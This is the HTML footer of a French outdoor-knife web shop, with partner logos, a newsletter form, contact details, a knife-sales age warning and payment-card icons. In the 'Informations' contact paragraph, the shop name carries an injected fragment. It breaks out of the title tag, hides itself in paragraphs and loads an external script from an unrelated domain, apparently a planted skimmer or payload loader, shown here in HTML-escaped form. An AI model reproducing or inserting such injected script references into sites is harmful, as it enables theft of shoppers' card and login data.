                                                                                    <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                                                        </div>
                    <div class="block-title" style="color:#FFFFFF">
                        14 jours pour changer d&#039;avis
                                            </div>
                </div>
                            <div class="pt-3 pb-3 col-md-3 col-6 "
                    >
                    <div class="block-icon">
                                                                                    <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/headset.svg">
                                                                        </div>
                    <div class="block-title" style="color:#FFFFFF">
                        + de 20 ans d&#039;expérience SAV réactif
                                            </div>
                </div>
                    </div>
    </div>

</div>    <div id="partner_shop" class="py-4 bg-white border-bottom">
        <div class="container-lg">
            <div class="mb-3 text-center">
                            </div>

            <div class="list_shops d-flex flex-wrap justify-content-between align-items-center">
                                    <div class="pr-3 pb-3">
                        <a href="https://franceoutdoor.fr/leatherman/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/leatherman-logo_mail-16548555284.jpg" alt="Leatherman">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://boutique-goalzero.com/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/logo_mail-17440975177.jpg" alt="GoalZero">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://franceoutdoor.fr/ledlenser/lifestyle/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/led-lenser-logo_mail-165158689622.jpg" alt="Led Lenser">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://couteauxmultifonction.com/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/couteaux-multifonction-logo_mail-163301367528.jpg" alt="Couteaux multifonction">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://solaireoutdoor.com/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/logo_mail-16806199546.jpg" alt="Solaire Outdoor">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://boutique-stanley.com/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/stanley-logo_mail-163301439910.jpg" alt="Stanley">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://boutique-ofresh.com/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/france-brumiseur-logo_mail-165159012615.jpg" alt="O&#039;Fresh">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://lescouteauxsuisses.fr/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/logo_mail-175066388219.jpg" alt="Victorinox">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://franceoutdoor.fr/biolite/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/biolite-logo_mail-165303780926.jpg" alt="Biolite">
                        </a>
                    </div>
                                    <div class="pr-3 pb-3">
                        <a href="https://boutique-ambrogio.fr/" target="_blank" class="rc m-auto" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/ambrogio-logo_mail-165116027727.jpg" alt="Ambrogio">
                        </a>
                    </div>
                            </div>
        </div>
    </div>
<div class="container block_newsletter text-center mt-3 mb-4" id="blockEmailSubscription_displayFooterBefore">

    <p class="h5">Newsletter</p>
    <p id="block-newsletter-label">Soyez les premiers à recevoir nos meilleures offres.</p>
    
    <form action="https://couteauxoutdoor.com/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-row justify-content-center">

            <div class="col-auto col-md-6">
                <input
                name="email"
                type="email"
                value=""
                class="form-control"
                placeholder="Votre adresse e-mail"
                aria-labelledby="block-newsletter-label"
                required
                >
            </div>

            <div class="col-auto">
                <input
                    class="btn btn-primary float-xs-right hidden-xs-down"
                    name="submitNewsletter"
                    type="submit"
                    value="S’abonner"
                >
            </div>

            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
        </div>

        <div>
            <!---->
                                        
                    </div>
                
    </form>
      
  
</div>



<div class="footer-container border-top pt-4">
    <div class="container">

        <div class="row">
            
            <div class="block-contact col-md-6 col-lg-3">
    <p class="h5 mb-4 block-contact-title">Informations</p>

    <p>Couteaux Outdoor | Spécialiste Coutellerie&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/psa.js?host=prestashop.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</p>

    <ul class="fa-ul font-weight-bold">
        <li><span class="fa-li"><i class="fas fa-map-marker-alt"></i></span>ETS S.G.M.N. E-TRADE</li>
        <li>2, Route de Beaune</li>
        <li>71210 Ecuisses - France métropolitaine - Hors Corse</li>
    </ul>

    <p class="h5 mb-4 block-contact-title">Contact</p>

    <ul class="fa-ul">
                    <li>
                                <span class="fa-li"><i class="fas fa-phone"></i></span>
                <span>089 216 16 71 <small><span class="m-2 text-muted font-italic"> 0,40€/min</small></span></span>
            </li>
        
        
                    <li>
                <span class="fa-li"><i class="fas fa-envelope"></i></span>
                <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%63%6f%75%74%65%61%75%78%6f%75%74%64%6f%6f%72%2e%63%6f%6d%22%20%3e%69%6e%66%6f%40%63%6f%75%74%65%61%75%78%6f%75%74%64%6f%6f%72%2e%63%6f%6d%3c%2f%61%3e'))</script>
            </li>
            </ul>

    <p class="m-0 ml-1"><small>* en France Métropolitaine (hors Corse)</small></p>
    <p><small>(1) dans les mêmes conditions de services</small></p>
</div><div id="block_myaccount_infos" class="col-md-6 col-lg-3 links wrapper">

    <p class="title h5 mb-4 pt-4 pt-md-0" data-toggle="collapse" href="#footer_account_list" role="button" aria-expanded="false" aria-controls="footer_account_list">
        Besoin d'aide ?
    </p>

    <ul class="account-list collapse show" id="footer_account_list" data-collapse-hide-mobile>
                    <li>
                <a class="no-underline" href="https://couteauxoutdoor.com/identite" title="Informations personnelles" rel="nofollow">
                    Informations personnelles
                </a>
            </li>
                    <li>
                <a class="no-underline" href="https://couteauxoutdoor.com/suivi-commande" title="Retours produit" rel="nofollow">
                    Retours produit
                </a>
            </li>
                    <li>
                <a class="no-underline" href="https://couteauxoutdoor.com/historique-commandes" title="Commandes" rel="nofollow">
                    Commandes
                </a>
            </li>
                    <li>
                <a class="no-underline" href="https://couteauxoutdoor.com/avoirs" title="Avoirs" rel="nofollow">
                    Avoirs
                </a>
            </li>
                    <li>
                <a class="no-underline" href="https://couteauxoutdoor.com/adresses" title="Adresses" rel="nofollow">
                    Adresses
                </a>
            </li>
                    <li>
                <a class="no-underline" href="https://couteauxoutdoor.com/reduction" title="Bons de réduction" rel="nofollow">
                    Bons de réduction
                </a>
            </li>
                <li>
  <a href="//couteauxoutdoor.com/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

    </ul>
</div>
<div class="col-lg-6 links">

    <div class="row">
        <div class="col-md-6">
            
                
                <p class="h5 mb-4" data-toggle="collapse" href="#footer_sub_menu_33822" role="button" aria-expanded="false" aria-controls="footer_sub_menu_33822">
                    Notre société
                </p>

                <ul id="footer_sub_menu_33822" class="collapse show" data-collapse-hide-mobile>
                                            <li>
                            <a
                                id="link-cms-page-2-2"
                                class="no-underline cms-page-link"
                                href="https://couteauxoutdoor.com/content/2-mentions-legales"
                                title="Mentions légales"
                                                            >
                            Mentions légales
                            </a>
                        </li>
                                            <li>
                            <a
                                id="link-cms-page-3-2"
                                class="no-underline cms-page-link"
                                href="https://couteauxoutdoor.com/content/3-conditions-generales-de-ventes"
                                title="Nos conditions d&#039;utilisation"
                                                            >
                            Conditions générales de ventes
                            </a>
                        </li>
                                            <li>
                            <a
                                id="link-cms-page-54-2"
                                class="no-underline cms-page-link"
                                href="https://couteauxoutdoor.com/content/54-reconnaitre-un-site-de-confiance"
                                title=""
                                                            >
                            Reconnaître un site de confiance
                            </a>
                        </li>
                                            <li>
                            <a
                                id="link-static-page-contact-2"
                                class="no-underline cms-page-link"
                                href="https://couteauxoutdoor.com/nous-contacter"
                                title="Utiliser le formulaire pour nous contacter"
                                                            >
                            Contactez-nous
                            </a>
                        </li>
                                            <li>
                            <a
                                id="link-static-page-sitemap-2"
                                class="no-underline cms-page-link"
                                href="https://couteauxoutdoor.com/plan du site"
                                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                                                            >
                            plan du site
                            </a>
                        </li>
                                    </ul>
                    </div>

        <div id="mapfrance" class="col-md-6 text-center">
            <p class="h5 mb-4">+ de 200k clients en France</p>
            <p class="alert alert-info">Bureaux, entrepôts et SAV en Bourgogne, France</p>
            <div class="rc">
                <img data-src="https://couteauxoutdoor.com/themes/portail/assets/img/map_france.png" height="200" width="200" class="img-responsive lazyload" alt="Map France">
            </div>
        </div>
    </div>
</div>
<div class="container">
    <div class="knives-warning alert mb-0 mt-2" role="alert">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-md-2 col-3 text-center">
                    <img src="/modules/bi_kniveswarning/img/logo_rf.jpg" alt="République Française" height="35" width="60" class="img-fluid logo-rf" />
                </div>
                <div class="col-md-10 col-9">
                    <small><b>La vente de couteaux de catégorie D est interdite aux mineurs. Vous devez être majeur (+18 ans) pour commander ces articles. </b></small>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
.knives-warning {
    background-color: white;
    border-color: black;
}

.knives-warning .logo-rf {
    max-width: 100px;
    height: auto;
}

@media (max-width: 768px) {
    .knives-warning {
        font-size: 14px;
        padding: 10px;
    }
    
    .knives-warning .logo-rf {
        max-width: 60px;
    }
}
</style>
            
        </div>

        <div class="row my-4">
            <div class="col-12 text-center text-sm-left">
                <p class="title h5 mb-4">
                    Modes de paiement
                </p>

                <div class="row align-items-center">
                    <div class="col-sm-5">
                        <ul class="d-flex avail-payments flex-wrap m-0 justify-content-center justify-content-sm-start">
                            <li>
                                <svg width="50px" height="1em" viewBox="0 0 84 58" fill="none" class="card" title="CB">
                                    <title>CB</title>
                                    <rect x="0.5" y="0.5" width="83" height="57" rx="2.5" fill="url(#paint0_linear_0_333)" stroke="#F1F1F1"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M31.6086 28.1409H42.9822C42.8808 25.6795 42.308 23.1419 40.5707 21.5118C38.5012 19.5702 34.8764 18.85 31.6375 18.85C28.2663 18.85 24.5381 19.6399 22.4577 21.7232C20.6637 23.5178 20.2758 26.4052 20.2758 28.9995C20.2758 31.7169 21.0346 34.8778 22.9808 36.6984C25.0502 38.6357 28.4035 39.15 31.6375 39.15C34.779 39.15 38.182 38.5693 40.2395 36.73C42.2911 34.893 43.0001 31.7986 43.0001 28.9995V28.9864H31.6086V28.1409ZM43.7455 28.9868V38.6961H59.5673V38.683C61.8824 38.5566 63.7241 36.4668 63.7241 33.9008C63.7241 31.3338 61.8824 29.1099 59.5673 28.9825V28.9868H43.7455ZM59.3871 19.2565C61.6435 19.2565 63.4345 21.2167 63.4345 23.69C63.4345 26.0315 61.7897 27.9438 59.6974 28.141H43.7454V19.2424H58.8879C58.981 19.2309 59.0896 19.239 59.1958 19.2468C59.2619 19.2517 59.3272 19.2565 59.3871 19.2565Z" fill="#FEFEFE"/>
                                    <linearGradient id="paint0_linear_0_333" x1="22.7842" y1="-7.34471" x2="2.32646" y2="55.382" gradientUnits="userSpaceOnUse">
                                        <stop stop-color="#222E72"/>
                                        <stop offset="0.591647" stop-color="#40CBFF"/>
                                        <stop offset="1" stop-color="#3CB792"/>
                                    </linearGradient>
                                </svg>
                            </li>
                            <li>
                                <svg width="50px" height="1em" viewBox="0 0 84 58" fill="none" xmlns="http://www.w3.org/2000/svg" class="card" title="Visa">
                                    <title>Visa</title> 
                                    <rect x="0.5" y="0.5" width="83" height="57" rx="3.5" fill="white" stroke="#F3F3F3"/>
                                    <path d="M37.2957 39.7782H31.7032L35.2011 19.4772H40.7933L37.2957 39.7782Z" fill="#15195A"/>
                                    <path d="M57.5686 19.9735C56.4655 19.5627 54.7159 19.1092 52.5525 19.1092C47.0298 19.1092 43.1407 21.8734 43.1168 25.8255C43.0709 28.7413 45.9013 30.3608 48.0182 31.333C50.1818 32.3265 50.9173 32.9749 50.9173 33.8605C50.8953 35.2205 49.169 35.8474 47.5588 35.8474C45.3261 35.8474 44.1297 35.5242 42.3116 34.7675L41.5752 34.4432L40.7926 39.0003C42.1043 39.5612 44.5208 40.0589 47.0298 40.0808C52.8978 40.0808 56.7181 37.3593 56.7633 33.1477C56.7857 30.8367 55.2911 29.066 52.069 27.619C50.113 26.6901 48.9151 26.0637 48.9151 25.1133C48.9381 24.2493 49.9283 23.3644 52.1363 23.3644C53.9544 23.321 55.2902 23.7312 56.3022 24.1417L56.808 24.3573L57.5686 19.9735Z" fill="#15195A"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M67.5793 19.4772H71.9051L76.4168 39.7779H71.2387C71.2387 39.7779 70.732 37.4454 70.5714 36.7326H63.3911C63.1835 37.2723 62.2174 39.7779 62.2174 39.7779H56.3494L64.6563 21.1616C65.2319 19.844 66.2453 19.4772 67.5793 19.4772ZM67.2348 26.9062C67.2348 26.9062 65.4625 31.42 65.002 32.5863H69.6504C69.4204 31.5713 68.3614 26.7119 68.3614 26.7119L67.9706 24.9626C67.806 25.4131 67.568 26.0324 67.4074 26.4501C67.2986 26.7332 67.2254 26.9237 67.2348 26.9062Z" fill="#15195A"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.47169 19.4772H16.4695C17.6891 19.5199 18.6787 19.8871 19.0007 21.1837L20.956 30.5102C20.9563 30.5111 20.9566 30.512 20.9568 30.5129L21.5553 33.3205L27.0322 19.4772H32.9458L24.1554 39.7567H18.2415L13.2569 22.1169C11.5371 21.1732 9.57422 20.4141 7.37964 19.8874L7.47169 19.4772Z" fill="#15195A"/>
                                </svg>

                            </li>
                            <li>
                                <svg width="50px" height="1em" viewBox="0 0 84 58" fill="none" xmlns="http://www.w3.org/2000/svg" class="card" title="Mastercard">
                                    <title>Mastercard</title>
                                    <rect x="0.5" y="0.5" width="83" height="57" rx="3.5" fill="white" stroke="#F3F3F3"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.7744 44.7914V46.9329V49.0743H29.837V48.5543C29.5396 48.94 29.0885 49.182 28.4752 49.182C27.2662 49.182 26.3184 48.2415 26.3184 46.9329C26.3184 45.6252 27.2662 44.6837 28.4752 44.6837C29.0885 44.6837 29.5396 44.9258 29.837 45.3114V44.7914H30.7744ZM28.5918 45.5616C27.7803 45.5616 27.2837 46.1801 27.2837 46.9329C27.2837 47.6856 27.7803 48.3041 28.5918 48.3041C29.3672 48.3041 29.8906 47.7123 29.8906 46.9329C29.8906 46.1534 29.3672 45.5616 28.5918 45.5616ZM62.4539 46.9329C62.4539 46.1801 62.9505 45.5616 63.762 45.5616C64.5383 45.5616 65.0608 46.1534 65.0608 46.9329C65.0608 47.7123 64.5383 48.3041 63.762 48.3041C62.9505 48.3041 62.4539 47.6856 62.4539 46.9329ZM65.9456 43.0715V46.9329V49.0743H65.0071V48.5543C64.7097 48.94 64.2586 49.182 63.6453 49.182C62.4363 49.182 61.4885 48.2415 61.4885 46.9329C61.4885 45.6252 62.4363 44.6837 63.6453 44.6837C64.2586 44.6837 64.7097 44.9258 65.0071 45.3114V43.0715H65.9456ZM42.4111 45.5175C43.015 45.5175 43.4032 45.8939 43.5024 46.5565H41.2651C41.3652 45.938 41.7431 45.5175 42.4111 45.5175ZM40.2822 46.9329C40.2822 45.5975 41.1659 44.6837 42.4296 44.6837C43.6376 44.6837 44.4677 45.5975 44.477 46.9329C44.477 47.058 44.4677 47.1749 44.4584 47.2908H41.2568C41.392 48.062 41.9423 48.34 42.5463 48.34C42.9789 48.34 43.4394 48.1779 43.8007 47.8918L44.2602 48.582C43.7367 49.021 43.142 49.182 42.4926 49.182C41.2021 49.182 40.2822 48.2949 40.2822 46.9329ZM53.7493 46.9329C53.7493 46.1801 54.246 45.5616 55.0574 45.5616C55.8328 45.5616 56.3563 46.1534 56.3563 46.9329C56.3563 47.7123 55.8328 48.3041 55.0574 48.3041C54.246 48.3041 53.7493 47.6856 53.7493 46.9329ZM57.24 44.7914V46.9329V49.0743H56.3026V48.5543C56.0042 48.94 55.5541 49.182 54.9408 49.182C53.7318 49.182 52.784 48.2415 52.784 46.9329C52.784 45.6252 53.7318 44.6837 54.9408 44.6837C55.5541 44.6837 56.0042 44.9258 56.3026 45.3114V44.7914H57.24ZM48.4549 46.9329C48.4549 48.2323 49.3655 49.182 50.7552 49.182C51.4046 49.182 51.8372 49.0384 52.3059 48.6713L51.8558 47.9185C51.5037 48.1697 51.1341 48.3041 50.7273 48.3041C49.9788 48.2949 49.4285 47.7574 49.4285 46.9329C49.4285 46.1083 49.9788 45.5709 50.7273 45.5616C51.1341 45.5616 51.5037 45.696 51.8558 45.9473L52.3059 45.1945C51.8372 44.8273 51.4046 44.6837 50.7552 44.6837C49.3655 44.6837 48.4549 45.6334 48.4549 46.9329ZM59.4049 45.3114C59.6485 44.935 60.0006 44.6837 60.5416 44.6837C60.7316 44.6837 61.0021 44.7196 61.2096 44.8006L60.9205 45.6785C60.7223 45.5975 60.5241 45.5709 60.3341 45.5709C59.7208 45.5709 59.4142 45.9647 59.4142 46.6734V49.0743H58.4757V44.7914H59.4049V45.3114ZM35.411 45.1319C34.9599 44.8365 34.3383 44.6837 33.6528 44.6837C32.5605 44.6837 31.8574 45.2037 31.8574 46.0549C31.8574 46.7534 32.3808 47.1841 33.3451 47.3185L33.788 47.381C34.3022 47.4528 34.5448 47.5872 34.5448 47.8292C34.5448 48.1605 34.2021 48.3492 33.5619 48.3492C32.9125 48.3492 32.4438 48.1431 32.1279 47.901L31.686 48.6261C32.2002 49.0025 32.8496 49.182 33.5526 49.182C34.7978 49.182 35.5194 48.5995 35.5194 47.7841C35.5194 47.0313 34.9516 46.6375 34.0131 46.5031L33.5712 46.4395C33.1655 46.3862 32.8403 46.3062 32.8403 46.019C32.8403 45.7052 33.1469 45.5175 33.6611 45.5175C34.2113 45.5175 34.7441 45.7237 35.0053 45.8847L35.411 45.1319ZM46.3715 45.3114C46.6141 44.935 46.9662 44.6837 47.5072 44.6837C47.6972 44.6837 47.9677 44.7196 48.1752 44.8006L47.8861 45.6785C47.6879 45.5975 47.4896 45.5709 47.2997 45.5709C46.6864 45.5709 46.3798 45.9647 46.3798 46.6734V49.0743H45.4423V44.7914H46.3715V45.3114ZM39.5067 44.7914H37.9735V43.492H37.0257V44.7914H36.1512V45.6427H37.0257V47.5964C37.0257 48.5902 37.4139 49.182 38.5227 49.182C38.9295 49.182 39.3982 49.0569 39.6956 48.8507L39.4251 48.0528C39.1453 48.2138 38.8387 48.2949 38.595 48.2949C38.1263 48.2949 37.9735 48.0077 37.9735 47.578V45.6427H39.5067V44.7914ZM25.4893 46.3862V49.0743H24.5415V46.6908C24.5415 45.9647 24.2349 45.5616 23.5948 45.5616C22.9722 45.5616 22.5396 45.9565 22.5396 46.7V49.0743H21.5918V46.6908C21.5918 45.9647 21.277 45.5616 20.6544 45.5616C20.0132 45.5616 19.5982 45.9565 19.5982 46.7V49.0743H18.6515V44.7914H19.5899V45.3196C19.942 44.8181 20.3922 44.6837 20.8526 44.6837C21.5113 44.6837 21.98 44.9709 22.2774 45.4457C22.6749 44.8447 23.2427 44.6745 23.793 44.6837C24.8399 44.6929 25.4893 45.3739 25.4893 46.3862Z" fill="#231F20"/>
                                    <path d="M49.3087 37.5138H35.1003V12.1486H49.3087V37.5138Z" fill="#FF5F00"/>
                                    <path d="M36.0017 24.8317C36.0017 19.6863 38.4269 15.1029 42.2035 12.1491C39.4418 9.98921 35.9562 8.70003 32.1682 8.70003C23.2004 8.70003 15.931 15.9223 15.931 24.8317C15.931 33.7411 23.2004 40.9634 32.1682 40.9634C35.9562 40.9634 39.4418 39.6743 42.2035 37.5143C38.4269 34.5606 36.0017 29.9772 36.0017 24.8317Z" fill="#EB001B"/>
                                    <path d="M68.4771 24.8317C68.4771 33.7411 61.2077 40.9634 52.2399 40.9634C48.4519 40.9634 44.9664 39.6743 42.2036 37.5143C45.9813 34.5606 48.4065 29.9772 48.4065 24.8317C48.4065 19.6863 45.9813 15.1029 42.2036 12.1491C44.9664 9.98921 48.4519 8.70003 52.2399 8.70003C61.2077 8.70003 68.4771 15.9223 68.4771 24.8317Z" fill="#F79E1B"/>
                                </svg>

                            </li>
                            <li>
                                <svg width="50" height="1em" viewBox="0 0 84 58" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <title>American Express</title>
                                    <rect x="0.5" y="0.5" width="83" height="57" rx="3.5" fill="#006FCF" stroke="#F3F3F3"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M17.1812 41.8959V29.9559H30.6844L32.1332 31.7241L33.6298 29.9559H82.6433V41.0725C82.6433 41.0725 81.3615 41.884 79.879 41.8959H52.7393L51.1059 40.0138V41.8959H45.7533V38.683C45.7533 38.683 45.0222 39.1315 43.4414 39.1315H41.6195V41.8959H33.5153L32.0686 40.0898L30.5997 41.8959H17.1812ZM1.44827 20.9567L4.4864 14.3103H9.74052L11.4647 18.0333V14.3103H17.9961L19.0225 17.0012L20.0175 14.3103H49.3366V15.6631C49.3366 15.6631 50.8778 14.3103 53.4108 14.3103L62.9238 14.3415L64.6182 18.0158V14.3103H70.084L71.5883 16.4209V14.3103H77.1042V26.2503H71.5883L70.1466 24.1329V26.2503H62.1162L61.3086 24.3682H59.1498L58.3553 26.2503H52.9094C50.7298 26.2503 49.3366 24.9251 49.3366 24.9251V26.2503H41.1253L39.4956 24.3682V26.2503H8.96216L8.15514 24.3682H6.00317L5.20185 26.2503H1.44827V20.9567ZM1.46394 24.7226L5.56171 15.7822H8.66834L12.7622 24.7226H10.0356L9.2834 22.9323H4.88789L4.1318 24.7226H1.46394ZM8.41762 20.9913L7.07781 17.8629L5.73409 20.9913H8.41762ZM13.0443 24.7211V15.7807L16.8354 15.7939L19.0405 21.5581L21.1928 15.7807H24.9536V24.7211H22.5718V18.1334L20.0469 24.7211H17.958L15.4261 18.1334V24.7211H13.0443ZM26.5834 24.7211V15.7807H34.3558V17.7805H28.9903V19.3098H34.2304V21.192H28.9903V22.7801H34.3558V24.7211H26.5834ZM35.7348 24.7226V15.7822H41.0352C42.7915 15.7822 44.3652 16.8013 44.3652 18.6827C44.3652 20.291 43.0384 21.3269 41.7522 21.4288L44.8862 24.7226H41.9755L39.1195 21.5464H38.1167V24.7226H35.7348ZM40.8394 17.782H38.1167V19.6642H40.8746C41.352 19.6642 41.9676 19.3171 41.9676 18.7231C41.9676 18.2615 41.4925 17.782 40.8394 17.782ZM47.7695 24.7211H45.3375V15.7807H47.7695V24.7211ZM53.5362 24.7211H53.0112C50.4713 24.7211 48.9291 22.8433 48.9291 20.2877C48.9291 17.6689 50.454 15.7807 53.6615 15.7807H56.2941V17.8982H53.5653C52.2632 17.8982 51.3423 18.8517 51.3423 20.3097C51.3423 22.0411 52.3953 22.7683 53.9123 22.7683H54.5391L53.5362 24.7211ZM54.6213 24.7226L58.7191 15.7822H61.8257L65.9196 24.7226H63.193L62.4408 22.9323H58.0453L57.2892 24.7226H54.6213ZM61.575 20.9913L60.2352 17.8629L58.8915 20.9913H61.575ZM66.1977 24.7211V15.7807H69.226L73.0926 21.3979V15.7807H75.4745V24.7211H72.5442L68.5796 18.9569V24.7211H66.1977ZM18.8109 40.3667V31.4263H26.5834V33.4261H21.2179V34.9554H26.458V36.8376H21.2179V38.4257H26.5834V40.3667H18.8109ZM56.8959 40.3667V31.4263H64.6683V33.4261H59.3028V34.9554H64.5179V36.8376H59.3028V38.4257H64.6683V40.3667H56.8959ZM26.885 40.3667L30.6694 35.9516L26.7949 31.4263H29.7957L32.1032 34.2239L34.4185 31.4263H37.3018L33.4783 35.8965L37.2696 40.3667H34.2692L32.0288 37.6132L29.8428 40.3667H26.885ZM37.5525 40.3682V31.4278H42.8138C44.9726 31.4278 46.2338 32.7335 46.2338 34.4349C46.2338 36.4888 44.6258 37.5449 42.5043 37.5449H39.9971V40.3682H37.5525ZM42.6375 33.4497H39.9971V35.5083H42.6297C43.3254 35.5083 43.8128 35.0757 43.8128 34.479C43.8128 33.8439 43.3229 33.4497 42.6375 33.4497ZM47.2681 40.3667V31.4263H52.5685C54.3248 31.4263 55.8985 32.4454 55.8985 34.3268C55.8985 35.9351 54.5717 36.971 53.2855 37.0729L56.4195 40.3667H53.5088L50.6529 37.1905H49.65V40.3667H47.2681ZM52.3727 33.4261H49.65V35.3083H52.4079C52.8853 35.3083 53.5009 34.9612 53.5009 34.3672C53.5009 33.9056 53.0258 33.4261 52.3727 33.4261ZM65.7715 40.3667V38.4257H70.5384C71.2437 38.4257 71.5491 38.068 71.5491 37.6757C71.5491 37.2999 71.2447 36.9199 70.5384 36.9199H68.3843C66.5119 36.9199 65.4691 35.8494 65.4691 34.2422C65.4691 32.8087 66.424 31.4263 69.2064 31.4263H73.8448L72.8419 33.4379H68.8303C68.0635 33.4379 67.8274 33.8155 67.8274 34.1761C67.8274 34.5467 68.1192 34.9554 68.705 34.9554H70.9615C73.0488 34.9554 73.9545 36.0664 73.9545 37.5214C73.9545 39.0855 72.9452 40.3667 70.8479 40.3667H65.7715ZM74.1645 40.3667V38.4257H78.9314C79.6367 38.4257 79.9421 38.068 79.9421 37.6757C79.9421 37.2999 79.6377 36.9199 78.9314 36.9199H76.7773C74.9049 36.9199 73.8621 35.8494 73.8621 34.2422C73.8621 32.8087 74.817 31.4263 77.5994 31.4263H82.2378L81.2349 33.4379H77.2233C76.4565 33.4379 76.2204 33.8155 76.2204 34.1761C76.2204 34.5467 76.5122 34.9554 77.098 34.9554H79.3545C81.4418 34.9554 82.3475 36.0664 82.3475 37.5214C82.3475 39.0855 81.3382 40.3667 79.2409 40.3667H74.1645Z" fill="white"/>
                                </svg>
                            </li>
                            <li>
                                <svg width="50px" height="1em" viewBox="0 0 84 58" fill="none" xmlns="http://www.w3.org/2000/svg" class="card">
                                    <title>Paypal</title>
                                    <rect x="0.5" y="0.5" width="83" height="57" rx="3.5" fill="white" stroke="#F3F3F3"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M38.2905 29.3714L38.6562 27.0392L37.8415 27.0201H33.9515L36.6549 9.80928C36.6634 9.75716 36.6906 9.70878 36.7304 9.67437C36.7703 9.63995 36.8212 9.62107 36.8745 9.62107H43.4337C45.6114 9.62107 47.1141 10.076 47.8986 10.9739C48.2664 11.3952 48.5007 11.8355 48.6141 12.3199C48.733 12.8283 48.735 13.4356 48.619 14.1764L48.6106 14.2303V14.7051L48.9784 14.9143C49.2881 15.0793 49.5343 15.2681 49.7231 15.4843C50.0377 15.8446 50.2412 16.3024 50.3272 16.845C50.4161 17.4031 50.3868 18.0675 50.2412 18.8195C50.0734 19.6845 49.8021 20.4379 49.4356 21.0542C49.0987 21.6222 48.6694 22.0934 48.1595 22.4584C47.6728 22.8053 47.0945 23.0687 46.4407 23.2372C45.8071 23.4028 45.0847 23.4864 44.2924 23.4864H43.782C43.417 23.4864 43.0625 23.6184 42.7842 23.8549C42.5051 24.0964 42.3205 24.4265 42.2639 24.7873L42.2254 24.9974L41.5792 29.1083L41.55 29.2591C41.5422 29.3069 41.5288 29.3307 41.5092 29.3468C41.4918 29.3616 41.4667 29.3714 41.4423 29.3714H38.2905Z" fill="#28356A"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M49.3269 14.2852C49.3075 14.4109 49.285 14.5393 49.2599 14.6712C48.3949 19.1304 45.4355 20.6709 41.656 20.6709H39.7315C39.2693 20.6709 38.8797 21.0078 38.8078 21.4657L37.5434 29.5181C37.4966 29.8188 37.7274 30.0896 38.0294 30.0896H41.4427C41.8467 30.0896 42.1901 29.7948 42.2538 29.3946L42.2873 29.2206L42.9299 25.1258L42.9712 24.9012C43.0341 24.4996 43.3783 24.2046 43.7823 24.2046H44.2928C47.5997 24.2046 50.1885 22.8567 50.9452 18.9556C51.2611 17.326 51.0976 15.9653 50.2612 15.0083C50.0081 14.7198 49.6942 14.4803 49.3269 14.2852Z" fill="#298FC2"/>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M48.4221 13.9229C48.2898 13.8842 48.1535 13.8492 48.0137 13.8175C47.873 13.7866 47.7291 13.7593 47.5808 13.7353C47.0619 13.6511 46.4933 13.6112 45.8843 13.6112H40.7433C40.6166 13.6112 40.4963 13.6399 40.3888 13.6919C40.1516 13.8063 39.9755 14.0317 39.9328 14.3076L38.839 21.2629L38.8077 21.4657C38.8796 21.0078 39.2692 20.6709 39.7314 20.6709H41.6559C45.4354 20.6709 48.3948 19.1297 49.2598 14.6712C49.2857 14.5393 49.3074 14.4109 49.3268 14.2852C49.108 14.1686 48.871 14.0689 48.6158 13.9839C48.5527 13.9629 48.4877 13.9426 48.4221 13.9229Z" fill="#22284F"/>
